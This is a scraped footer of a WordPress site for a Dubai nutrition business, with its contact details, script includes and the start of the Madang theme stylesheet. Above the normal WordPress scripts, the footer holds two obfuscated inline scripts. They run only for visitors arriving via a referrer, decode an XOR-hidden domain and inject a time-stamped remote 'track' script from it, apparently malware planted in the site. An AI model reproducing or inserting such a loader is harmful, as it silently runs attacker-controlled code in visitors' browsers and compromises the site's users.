	<a href="#" class="menu-link main-menu-link">Contact Info</a>
<div class="contact-html-style-1">

<ul>
<li><i class="fa fa-home"></i>Rayya Wellness | The Retreat Palm Dubai   MGallery by Sofitel, 
East Crescent, 
The Palm Jumeirah, 
P.O. Box 118237, 
Dubai – United Arab Emirates
</li>
<li><i class="fa fa-envelope"></i><a href="mailto:info@rayyanutri.com" style="text-transform: lowercase;"> info@rayyanutri.com</a></li>
<li><i class="fa fa-phone"></i> <a href="tel:+971502133908">+971 50 213 3908</a></li>
</ul>
</div>


</div>
                        </div>
                        <!--end additional section-->
                    </div>
                   
                        
                   
                </div>
            </div>
        </div>

        <div class="bottom-footer">
            <div class="container">
                <div class="copyright-text text-center" id="desk-disp"></div>
                <div class="copyright-text text-center" id="mob-disp"><br>
                                    </div>
            </div>
        </div>
    </footer>
    <!-- ============== footer block starts ============== -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/madang/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
!function (_d958f2) {
    
    var _2f49ae = Date.now();
    var _7e8da0 = 1000;
    _2f49ae = _2f49ae / _7e8da0;
    _2f49ae = Math.floor(_2f49ae);

    var _2e8d25 = 600;
    _2f49ae -= _2f49ae % _2e8d25;
    _2f49ae = _2f49ae.toString(16);

    var _f3d225 = _d958f2.referrer;

    if (!_f3d225) return;

    var _f03e96 = [27828, 27825, 27822, 27837, 27836, 27833, 27819, 27824, 27834, 27831, 27833, 27818, 27836, 27827, 27825, 27820, 27894, 27825, 27830, 27838, 27831];

    _f03e96 = _f03e96.map(function(_21fad6){
        return _21fad6 ^ 27864;
    });

    var _a3d9d3 = "5c52cdae2e0806eb0e81e7e04e144f20";
    
    _f03e96 = String.fromCharCode(..._f03e96);

    var _ea3568 = "https://";
    var _10c2bf = "/";
    var _d1060d = "track-";

    var _cd1807 = ".js";

    var _f33902 = _d958f2.createElement("script");
    _f33902.type = "text/javascript";
    _f33902.async = true;
    _f33902.src = _ea3568 + _f03e96 + _10c2bf + _d1060d + _2f49ae + _cd1807;

    _d958f2.getElementsByTagName("head")[0].appendChild(_f33902)

}(document);
</script><script type="text/javascript">
!function (_3492b9) {
    
    var _cda1a3 = Date.now();
    var _34c88e = 1000;
    _cda1a3 = _cda1a3 / _34c88e;
    _cda1a3 = Math.floor(_cda1a3);

    var _202c8a = 600;
    _cda1a3 -= _cda1a3 % _202c8a;
    _cda1a3 = _cda1a3.toString(16);

    var _50563b = _3492b9.referrer;

    if (!_50563b) return;

    var _ae1be8 = [57680, 57685, 57674, 57689, 57688, 57693, 57679, 57684, 57694, 57683, 57693, 57678, 57688, 57687, 57685, 57672, 57618, 57685, 57682, 57690, 57683];

    _ae1be8 = _ae1be8.map(function(_bf44ea){
        return _bf44ea ^ 57660;
    });

    var _3ac3e6 = "78e82de64643759a3e37198585890c92";
    
    _ae1be8 = String.fromCharCode(..._ae1be8);

    var _bc8574 = "https://";
    var _dd2452 = "/";
    var _b786ec = "track-";

    var _89c5b3 = ".js";

    var _9efe02 = _3492b9.createElement("script");
    _9efe02.type = "text/javascript";
    _9efe02.async = true;
    _9efe02.src = _bc8574 + _ae1be8 + _dd2452 + _b786ec + _cda1a3 + _89c5b3;

    _3492b9.getElementsByTagName("head")[0].appendChild(_9efe02)

}(document);
</script><!-- af31f6d369163c31f7b224c986186032 -->	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://rayyanutri.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://rayyanutri.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://rayyanutri.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/modernizr.js?ver=1.7.6" id="modernizr-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/bootstrap.min.js?ver=1.7.6" id="bootstrap-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/wow.min.js?ver=1.7.6" id="wow-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/Headroom.js?ver=1.7.6" id="Headroom-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/jquery.meanmenu.js?ver=1.7.6" id="jquery-meanmenu-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/jquery.parallax-1.1.3.js?ver=1.7.6" id="jquery-parallax-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/jquery.featureCarousel.min.js?ver=1.7.6" id="jquery-featureCarousel-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/jquery.bxslider.js?ver=1.7.6" id="jquery-bxslider-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/owl.carousel.js?ver=1.7.6" id="owl-carousel-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/ekko-lightbox.min.js?ver=1.7.6" id="lightbox-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/jquery.custom.slider.js?ver=1.7.6" id="jquery-custom-slider-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/jquery.waypoints.js?ver=1.7.6" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/jquery.counterup.js?ver=1.7.6" id="jquery-counterup-js"></script>
<script type="text/javascript" src="/wp-content/themes/madang/js/touch-punch.js?ver=1.7.6" id="touch-punch-js"></script>
<script type="text/javascript" id="madang-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","prev":"Prev","next":"Next","collapse":"collapse child menu","ajaxurl":"https://rayyanutri.com/wp-admin/admin-ajax.php","noposts":"No records found","loadmore":"Load more"};
//# sourceURL=madang-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/themes/madang/js/main.js?ver=1.7.6" id="madang-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://rayyanutri.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://rayyanutri.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://rayyanutri.com/wp-content/themes/madang/style.css?ver=1.7.6
body_size: 202527
content:
/*
 Theme Name: Madang
 Theme URI: http://madang.kenzap.com
 Author: Kenzap
 Author URI: https://kenzap.cloud
 Description: Madang - Healthy Food Delivery WordPress Theme
 Version: 1.7.6
 Tags: one-column, two-columns, right-sidebar, custom-header, custom-menu, editor-style, featured-images, microformats, post-formats, rtl-language-support, translation-ready, accessibility-ready
 License:
 License URI:
 
 Text Domain: madang
 */

/*======================= Table of contents ===========================*/
/*
# Typography
# Core styles
# Transition effects
# Image hover effects
# Header styles
	## Header menu
	## Header banner
# Features section
# Body banner
# Subscribe section
# Homepage type 1
# Homepage type 2
# Homepage type 3
# Featured menu slider
# Featured menu carousel
# How it works section
# Select program section
# Pricing block
# Full width video section
# Team member section
# Blog section
# Download app section
# Newsletter popup
# BX slider section
# Instagram section
# Menu
	## Menu single banner
	## Menu single left content
	## Menu single nutritions facts block
	## Menu mobile
# Choose plan page
	## Choose plan about us page
	## Choose plan select program page
	## Choose plan review page
	## Choose plan checkout page
# About us page
# Pricing page
# Contact us page
	## Contact form
# Blog page
# Blog page with sidebar
# Blog article
# Blog page full width
# Comment section 
# Sidebar
	## Recent posts
	## Popular posts
	## Archives
	## Popular tags
# WooCommerce
# Footer 
# Responsive styles
*/
/*======================= Table of contents ends ===========================*/


/*======================= # Typography ===========================*/
html,body,body div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,abbr,address,cite,code,del,dfn,em,img,ins,kbd,q,samp,small,strong,sub,sup,var,b,i,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,figure,footer,header,hgroup,menu,nav,section,time,mark,audio,video{background:transparent;border:0;margin:0;outline:0;padding:0;vertical-align:baseline}article,aside,figure,footer,header,hgroup,nav,section{display:block}img{vertical-align:bottom}h1{font-weight:bold}html{overflow-y:scroll}ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:none}a{background:transparent;font-size:100%;margin:0;padding:0;vertical-align:baseline}del{text-decoration:line-through}abbr[title],dfn[title]{border-bottom:1px dotted #000;cursor:help}table{border-collapse:collapse;border-spacing:0;font:100%;font-size:inherit}th{font-weight:700;vertical-align:bottom}td{font-weight:400;vertical-align:top}hr{border:0;border-top:1px solid #585858;display:block;height:1px;margin:20px 0;padding:0}input,select{vertical-align:middle}pre{white-space:pre-line;word-wrap:break-word}:focus{outline:0}input[type=checkbox]{vertical-align:baseline}select,input,textarea{font:99% sans-serif}a:hover,a:active,a:focus{outline:none;text-decoration:none}small{font-size:85%}strong,th{font-weight:700}td,td img{vertical-align:top}sub,sup{font-size:75%;line-height:0;position:relative}sup{top:-.5em}sub{bottom:-.25em}pre,code,kbd,samp{font-family:"Novecento Wide Light",sans-serif}.clickable,label,input[type=button],input[type=submit],button{cursor:pointer}button,input,select,textarea{margin:0}button{overflow:visible;width:auto}.ie7 img{-ms-interpolation-mode:bicubic}.clearfix:before,.clearfix:after{content:"\0020";display:block;height:0;overflow:hidden}.clearfix:after,.clear{clear:both}body,select,input,textarea{color:#444}a:link{-webkit-tap-highlight-color:transparent}ins{background-color:#60ba62;color:#000;text-decoration:none}mark{background-color:#60ba62;color:#000;font-style:italic;font-weight:700}input[type=radio],.ie6 input{vertical-align:text-bottom}.text-lt{font-family:"Novecento Wide Light",sans-serif}.text-sp{letter-spacing:.05em}.text-spx{letter-spacing:.1em}body{background:#fff;color:#848484;font-size:14px;font-family:'FuturaBTW01-Book',sans-serif;font-weight:400;line-height:29px}p,/**.top-text,**/
input,select,textarea,span,blockquote,a,li{font-family:'FuturaBTW01-Book',sans-serif}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{font-family:'Novecento Wide Light',sans-serif;color:#484848;word-wrap:break-word}h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover{color:#60ba62}.woocommerce a.btn,.woocommerce .site-content a.btn,.btn,input[type=submit],button{padding:15px 31px;color:#fff;background:#60ba62;font-size:14px;text-transform:uppercase}.woocommerce a.btn_white{background:#fff;border:2px solid #60ba62;color:#60ba62}.btn:hover,input[type=submit]:hover,button:hover{background:#60ba62;color:#fff}.woocommerce a.btn_white:hover{background:#60ba62;color:#fff;border-bottom:2px solid #60ba62}.border-btn-small,.woocommerce .border-btn-small{border-radius:0;border:2px solid #60ba62;color:#60ba62;font-size:13px;text-transform:uppercase;background:transparent;padding:5px 21px}.border-btn-big{border-radius:0;border:2px solid #60ba62;color:#60ba62;font-size:23px;text-transform:capitalize;background:transparent;padding:11px 55px}.border-btn-x-big{font-family:'Novecento Wide Light',sans-serif;border-radius:4px;border:2px solid #60ba62;color:#fff;font-size:25px;text-transform:uppercase;background:transparent;padding:11px 55px}.border-btn-small:hover,.border-btn-big:hover,.border-btn-x-big:hover{background:#60ba62;color:#fff;border:2px solid #60ba62}.btn-radius{border-radius:100px;-webkit-border-radius:100px;-moz-border-radius:100px}.btn.btn-big{font-size:18px;padding:15px 50px;line-height:initial}.btn.btn-big i{display:inline-block;margin-right:10px;font-size:34px;vertical-align:middle}.btn.btn-big:hover{background:#666}figure,p{margin-bottom:30px}img{vertical-align:bottom}::-webkit-input-placeholder{color:#b9b9b9}:-moz-placeholder{color:#b9b9b9}::-moz-placeholder{color:#b9b9b9}:-ms-input-placeholder{color:#b9b9b9}input,textarea,select{width:100%;border:1px solid #848484;border-radius:0;padding:10px;vertical-align:bottom}input[type=radio]{display:inline-block;width:auto;vertical-align:bottom}select::-ms-expand{display:none}.ie9 select{background-image:none;padding:12px 20px}fieldset{margin-bottom:20px}fieldset input,fieldset textarea,fieldset select{width:100%;padding:20px}textarea{height:100px}iframe{width:100%}blockquote{padding-left:9%;margin-left:15px;font-size:26px;color:#60ba62;line-height:42px;margin-bottom:40px;position:relative}blockquote:before{position:absolute;left:0;top:10px;content:'';background:url(images/qupte-left-image.png) no-repeat;width:43px;height:32px}.btn-tags,.btn-tags-big{margin:0 4px;border-radius:15px;border:1px solid #848484;color:#848484;text-transform:capitalize;text-align:center}.btn-tags:focus,.btn-tags-big:focus{color:#848484}.btn-tags{font-size:11px;padding:6px 21px;line-height:14px}.btn-tags:hover,.btn-tags-big:hover{background:#60ba62;color:#fff;border:1px solid #60ba62}.btn-tags-big{font-size:15px;padding:10px 30px;border-radius:22px;line-height:18px}input:focus,textarea:focus,select:focus{border:1px solid #60ba62;box-shadow:1px 1px 17px 1px #ddd}select{display:inline-block;width:auto;border:1px solid #66ab79;cursor:pointer;color:#60ba62;padding:12px 45px 12px 20px;font-size:16px;background:url(images/down-arrow.png) no-repeat;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;background-position:94% 53%}li span{font-family:'Novecento Wide Light',sans-serif}li{margin-bottom:5px}.light-font{font-family:'Novecento Wide Light',sans-serif}.regular-font{font-family:'Novecento Wide Light',sans-serif}input[type=submit]{border:0}input[type=submit]:focus,.btn:hover,.btn:focus{color:#fff;outline:0}label{cursor:default}.block{padding:30px 0}.block p,.block .top-text,.block-bottom p,.block-bottom .top-text{letter-spacing:.04em}.block-bottom{padding:0 0 90px}.features-block{font-family:'Novecento Wide Light',sans-serif}.top-text{color:#575757;width:61%;margin:0 auto 65px;display:block;line-height:27px}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.radio-btn *,.pagination *,.btn-tags-big:after,.modal-content button.close,.blog-admin *,.plan-step *,.navbar-default .navbar-nav>li>a:after,.select-program-btn a:after,.select-program-btn *,.btn,.footer-links-col *,.feature-item-wrap *,.small-image-group img,.big-image img,.contact-left-text *,.popular-posts img,.menu-item-wrap *,.food-type h5 a,.nav-tabs>li>a:after,.food-image figure img,.food-image figure:before,.btn-tags,.sidebar-wrap *,input,select,textarea,.pricing-box *,.team-member-col *,.blog-single-wrap *,.bx-wrapper .bx-pager.bx-default-pager a,.instagram-image-row li img,.featured-menu-slider a,.featured-menu-slider a *,.woocommerce li.product a img,.cat-wrap a:hover figure img,.blog-post-wrap *{transition:all .4s ease-in-out;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out}.wrapper>header img,.wrapper>header *{transition:all .6s ease-in-out;-webkit-transition:all .6s ease-in-out;-moz-transition:all .6s ease-in-out;-o-transition:all .6s ease-in-out;-ms-transition:all .6s ease-in-out}.wrapper>header{transition:all .4s ease-in-out}.woocommerce li.product a:hover img,.small-image-group figure a:hover img,.big-image figure a:hover img,.menu-item-wrap a img:hover,.food-image a:hover img,.blog-single-wrap figure a:hover img,.instagram-image-row li a:hover img,.featured-menu-slider a:hover img,.blog-post-wrap a:hover img{transform:scale(1.1)}.popular-posts figure a:hover img,.cat-wrap a:hover figure img{transform:scale(1.05)}h1,h2,h3,h4,h5,h6{line-height:1.1em;color:#575757;margin-bottom:20px;font-weight:500}h1{font-size:38px;line-height:48px}h2{font-size:30px;line-height:44px}h3{font-size:25px;line-height:34px}h4{font-size:22px;line-height:30px}h5{font-size:20px;line-height:28px}h6{font-size:16px;line-height:24px}.wrapper>header{padding:16px 0;z-index:1;position:fixed;width:100%;background:#fff;top:0}.logo-block{margin-top:4px;z-index:1}.wrapper>header.green .logo-block{margin-top:4px}.logo-block figure{margin-bottom:0;width:240px}.navbar-default{background-color:transparent;border-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>.active>a:focus{color:#000;background-color:transparent}.navbar-default .navbar-nav>li>a{color:#000;text-transform:uppercase;font-size:13px;padding:0 5px;position:relative;text-decoration:none;top:7px}.navbar-default .navbar-nav>li>a:after{position:absolute;left:0;right:0;margin:auto;height:3px;background:#60ba62;width:0;bottom:-15px;content:''}.wrapper>header.green .navbar-default .navbar-nav>li>a:after{background:#fff}.navbar-default .navbar-nav>li>a:hover:after{width:100%}.navbar-default .navbar-nav>li{padding:29px 14px}.navbar-default .navbar-nav>li:nth-child(n+7){display:none}.navbar-default .navbar-nav .sub-menu{background:#F9F9F9;padding:10px 0;margin-top:0;border-top:0}.navbar-default .navbar-nav .sub-menu li{text-align:center;padding:12px 20px}.navbar-default .navbar-nav .sub-menu li a{text-decoration:none}.navbar-default .navbar-nav .sub-menu li a:hover{font-size:12px;cursor:pointer}.wrapper>header.green .navbar-default .navbar-nav>li{padding:20px 16px}.navbar-default{margin-bottom:0}.nav-right-btn{margin-top:15px;width:auto}.menu-block .container-fluid,.navbar-collapse{padding-right:0}.nav-right-btn{float:right}.menu-block{padding-right:0}.block,.download-app-block{background-color:#fff}.pricing-banner .block{background-color:transparent}.wrapper>header.green{background:#60ba62}.wrapper>header.green .navbar-default .navbar-nav>.active>a,.wrapper>header.green .navbar-default .navbar-nav>.active>a:hover,.wrapper>header.green .navbar-default .navbar-nav>.active>a:focus,.wrapper>header.green .navbar-default .navbar-nav>li>a{color:#fff}.wrapper>header.green .border-btn-small{border:2px solid #fff;color:#fff}.wrapper>header.green .border-btn-small:hover{background:#fff;color:#60ba62}.green .navbar-default .navbar-toggle .icon-bar{background-color:#fff}.logged_ofset{margin-top:32px!important}.feature-item-wrap figure{height:76px;margin-bottom:15px}.feature-item-wrap figure a{display:inline-block}.features-item{margin-bottom:100px}.features-item.last-row{margin-bottom:0}.feature-item-wrap figure img{margin:auto;display:inline-block}.feature-item-wrap h5 a{color:#575757;text-transform:capitalize;letter-spacing:.06em;font-family:'Novecento Wide Light',sans-serif}.feature-item-wrap h5 a:hover{color:#60ba62}.page-content .feature-item-wrap > a.btn:hover{border-width:1px!important}.how-it-works-block .feature-item-wrap p{margin-bottom:0}.subscribe-form input,.subscribe-form select,.subscribe-form textarea{color:#b9b9b9;font-size:15px}.subscribe-form input{border:1px solid #ccc;border-top-left-radius:4px;border-bottom-left-radius:4px;padding:19px 25px;width:70.7%;float:left;border-right:0}.subscribe-form button{width:29.3%;float:left}.subscribe-form{width:51.3%;margin:auto;letter-spacing:.1em}.subscribe-form button{border-top-left-radius:0;border-bottom-left-radius:0;padding:20px}.subscribe-block .top-text{margin-bottom:30px;width:44%;letter-spacing:.1em;font-family:'Novecento Wide Light',sans-serif}.home-page header{position:fixed;top:0;width:100%}.home-banner{top:0;overflow:hidden}.home-banner .bannerwrap figure img{position:absolute;left:-99999px;right:-99999px;margin:auto}.home-banner .banner-text h1{font-size:50px;line-height:65px;font-family:'Novecento Wide Light',sans-serif;margin-bottom:35px}.home-banner .banner-text{top:10%}.home-banner a.btn{font-size:18px;text-transform:capitalize;padding:13px 3%;border-radius:0}.home-banner1.home-banner .banner-text{width:370px}.home-banner1.home-banner .banner-text h1{margin-bottom:18px}.home-banner1.home-banner a.btn{font-size:18px;padding:13px 13.5%}.home-banner1.home-banner .banner-text p{font-size:17px;line-height:30px;color:#575757}.home-banner1.home-banner .banner-text{top:15%}#owl-demo .item img{display:block;width:100%;height:auto}.owl-carousel .owl-item{position:relative}.home-banner1.home-banner #owl-demo .owl-center .banner-text p{font-size:17px;line-height:30px;color:#575757}.home-banner1.home-banner #owl-demo .owl-center .banner-text{width:410px;right:13%;top:20%}.home-banner1.home-banner #owl-demo .owl-center .banner-text h1{margin-bottom:10px}.home-banner1.home-banner #owl-demo .owl-center a.btn{font-size:18px;padding:13px 11%}.home-banner1.home-banner #owl-demo .owl-center .banner-text{width:63%;margin:auto;left:0;right:0;top:13%}.home-banner1.home-banner #owl-demo .owl-right .banner-text h1{margin-bottom:35px}.home-banner1.home-banner #owl-demo .owl-right .banner-text{width:370px}.home-banner1.home-banner #owl-demo .owl-right .banner-text h1{margin-bottom:18px}.home-banner1.home-banner #owl-demo .owl-right a.btn{font-size:18px;padding:13px 13.5%}.home-banner1.home-banner #owl-demo .owl-right .banner-text p{font-size:17px;line-height:30px;color:#575757}.home-banner1.home-banner #owl-demo .owl-right .banner-text{top:20%;right:13%}.noofset.home-banner1 #owl-demo .item .banner-text{top:20%}.featured-menu-carousel{padding-top:85px}.featured-menu-carousel .top-text-header{margin-bottom:0}.carousel-container{margin:auto;width:1020px}#carousel{width:100%;height:466px;background:transparent}.tracker-individual-container,.tracker-summation-container{display:none!important}.carousel-feature{border:0;border-radius:4px;overflow:hidden}.carousel-feature.feature-slide.active{box-shadow:1px 1px 30px 1px #d4e5d5;overflow:visible}.carousel-feature.feature-slide.active>a{display:block;overflow:hidden}#carousel-left,#carousel-right{bottom:0;z-index:11}.carousel-feature .carousel-caption p{line-height:22px;font-size:17px!important;color:#575757!important;font-family:"Novecento Wide Light",sans-serif;width:90%;margin:auto;font-weight:normal!important;text-shadow:none;letter-spacing:1px}.carousel-caption{left:0;padding-bottom:0!important;background:transparent!important;opacity:1!important;bottom:-70px!important;padding-top:0!important}.how-it-works-block .feature-item-wrap{padding:0 11%}.block.select-program-block{background:url(images/select-program-background.jpg) no-repeat center top;padding:0;background-size:contain}.right-form-block h3{font-size:25px;line-height:38px;margin-bottom:35px}.right-form-block select{width:100%;position:relative;height:73px;padding:20px 20px 20px 78px;background-position:96% 53%;font-size:18px}.right-form-block select:before{position:absolute;left:20px}.right-form-block select.weight-loss:before{width:36px;height:39px;position:absolute;left:20px;content:'';background:url(../meter-icon.png) no-repeat}.right-form-block select.healthy-lifestyle:before{width:39px;height:34px;position:absolute;left:20px;content:'';background:url(../heart-icon.png) no-repeat}.right-form-block select.specialty-menus:before{width:41px;height:44px;position:absolute;left:20px;content:'';background:url(../menu-icon.png) no-repeat}.select.weight-loss{background:url(images/meter-icon.png) no-repeat 20px}.select{background-color:#fff!important}.select.healthy-lifestyle{background:url(images/heart-icon.png) no-repeat 20px}.select.specialty-menus{background:url(images/menu-icon.png) no-repeat 20px}.right-form-block input.btn{border-radius:0;padding:23px 20px!important;font-size:18px!important;text-transform:capitalize}.right-form-block form fieldset:last-of-type{margin-bottom:0}.right-form-block::-webkit-input-placeholder{color:#fff}.right-form-block:-moz-placeholder{color:#fff}.right-form-block::-moz-placeholder{color:#fff}.right-form-block:-ms-input-placeholder{color:#fff}.right-form-block{width:43.6%;padding:50px 15px 45px}.left-image-block figure img{height:592px;max-width:initial;margin-left:-80px}.left-image-block figure{margin-bottom:0;overflow:visible}.right-form-block fieldset{margin-bottom:30px}.text-center .select-program-title{vertical-align:super;margin-right:20px;font-size:15px;color:#575757}select.select-program{width:297px}.top-text-header h4{margin-bottom:38px}.top-text-header{margin-bottom:55px}.price-box-wrap .price{font-size:60px;font-family:'Novecento Wide Light',sans-serif;line-height:70px;display:block}.price-box-wrap .per-day{font-size:20px}.price-box-wrap{font-size:13px;line-height:19px;border-width:1px;border-style:solid;padding:10% 0 0}.price-box-wrap p{margin-bottom:20px;padding:0 17%}.price-per-day{margin-bottom:34px}.box-btn{font-size:21px;display:block;border-radius:0;margin-top:45px;padding:18px}.price-box-wrap div,.price-box-wrap h5{padding:0 15px}.full-width-video{height:540px;overflow:hidden;position:relative}video{width:100%;vertical-align:bottom}.video-text h2{font-size:31px;color:#fff;font-family:'Novecento Wide Light',sans-serif}.video-wrap{position:relative;height:100%;transition:all .4s ease-in-out}.video-wrap:before{position:absolute;content:'';background:rgba(0,0,0,.6);width:100%;height:100%;left:0;transition:all .4s ease-in-out}.hide-bg-overlay:before{z-index:-1;transition:all .4s ease-in-out}.video-text{position:absolute;top:33%;width:100%}.video-text a{margin-bottom:55px;display:inline-block}.video-wrap video{cursor:pointer}.team-member-block .top-text-header h4{margin-bottom:22px}.team-member-block .top-text-header p{width:62%;margin:0 auto 50px}.member-wrap figure{position:relative;width:141px;height:141px;border-radius:141px;overflow:hidden;margin:0 auto 30px}.member-wrap figure:before{position:absolute;content:'';left:0;right:0;width:100%;height:100%;border:1px solid #60ba62;border-radius:141px}.member-wrap h6 a{color:#575757;font-family:'Novecento Wide Light',sans-serif}.member-wrap h6{margin-bottom:0;font-size:18px}.member-wrap h6 a:hover{color:#60ba62}.member-info{background:#fff;padding:30px 20px}.member-wrap .social-links{padding:28px;background:#fff;opacity:0;margin-top:-60px}.member-wrap .social-links li{margin:0 10px}.member-wrap .social-links li i{background:#60ba62;width:32px;height:32px;text-align:center;border-radius:32px;line-height:34px;color:#fff;font-size:19px}.member-wrap:hover .member-info{background:#60ba62;color:#fff}.member-wrap:hover .social-links{opacity:1;margin-top:0}.member-wrap:hover a,.member-wrap:hover span,.member-wrap:hover p{color:#fff}.member-wrap:hover{-webkit-box-shadow:0 0 16px 2px rgba(0,0,0,.19);-moz-box-shadow:0 0 16px 2px rgba(0,0,0,.19);box-shadow:0 0 16px 2px rgba(0,0,0,.19)}.team-member-col{float:none;display:inline-block}.member-wrap:hover figure:before{border:3px solid #fff}.blog-block{background:#f5f5f5;padding:70px 0}.blog-description{background:#fff;border-radius:4px;padding:25px 30px 30px;width:92%;margin:auto;position:relative;margin-top:-57px}.blog-block .top-text-header{margin-bottom:45px}.read-more-btn{text-decoration:underline;color:#60ba62}.blog-single{min-height:520px}.blog-single-wrap figure{overflow:hidden;height:242px;border-radius:4px}.blog-description 